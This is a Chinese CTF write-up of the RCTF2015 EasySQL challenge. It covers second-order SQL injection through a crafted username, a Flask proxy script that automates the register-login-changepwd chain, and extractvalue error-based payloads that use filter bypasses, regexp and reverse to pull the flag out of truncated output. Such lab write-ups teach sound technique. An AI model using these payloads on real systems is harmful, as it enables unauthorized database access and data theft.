[RCTF2015]EasySQL
首页长这样

注册账户的时候卡了一下,看源码差点没晕掉,哪有email过滤@的QAQ

使用用户名admin"注册,登录并在changepwd.php修改密码后,会出现错误提示
官方wp非常优雅地使用了代理转发来实现过程的自动化,赶紧学起来
import requests
from flask import Flask, request, Response
app = Flask(__name__)
end_host = 'xxx.node4.buuoj.cn:81'
session = requests.Session()
@app.before_request
def before_request():
data = request.data or request.form or None
r = hack(data['username'])
resp_headers = []
for name, value in r.headers.items():
if name.lower() in ('content-length', 'connection', 'content-encoding'):
continue
resp_headers.append((name, value))
return Response(r, status=r.status_code, headers=resp_headers)
def hack(username):
register(username)
login(username)
return changepwd()
def register(username):
paramsPost = {'password': '123', 'email': '11', 'username': username}
session.post('http://{}/register.php'.format(end_host), data=paramsPost)
def login(username):
paramsPost = {'password': '123', 'username': username}
session.post('http://{}/login.php'.format(end_host), data=paramsPost)
def changepwd():
paramsPost = {'oldpass': '', 'newpass': ''}
response = session.post('http://{}/changepwd.php'.format(end_host), data=paramsPost)
return response
app.run(port=80, debug=True)

由于存在错误回显,尝试报错注入(空格、right、limit这些被ban了)
username=admin"^extractvalue(1,concat(0x5c,database()))#
XPATH syntax error: '\web_sqli'
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(table_name))from(information_schema.tables)where(table_schema='web_sqli'))))#
XPATH syntax error: '\article,flag,users'
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(column_name))from(information_schema.columns)where(table_name='flag'))))#
XPATH syntax error: '\flag'
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(flag))from(flag))))#
XPATH syntax error: '\RCTF{Good job! But flag not her'
不在flag表里
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users'))))#
XPATH syntax error: '\name,pwd,email,real_flag_1s_her'
使用regexp获取被截断的项
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')&&(column_name)regexp('^r'))))#
XPATH syntax error: '\real_flag_1s_here'
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(real_flag_1s_here))from(users))))#
XPATH syntax error: '\xxx,xxx,xxx,xxx,xxx,xxx,xxx,xxx'
再次使用regexp匹配
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f'))))#
XPATH syntax error: '\flag{a8f839e3-d22e-4629-a4f9-3a'
使用reverse获取被截断的内容
username=admin"^extractvalue(1,concat(0x5c,(select(group_concat(reverse(real_flag_1s_here)))from(users)where(real_flag_1s_here)regexp('^f'))))#
XPATH syntax error: '\}f44af64b92a3-9f4a-9264-e22d-3e'
倒转后拼接即可
#Web #SQL注入 #代理 #报错注入 #bypass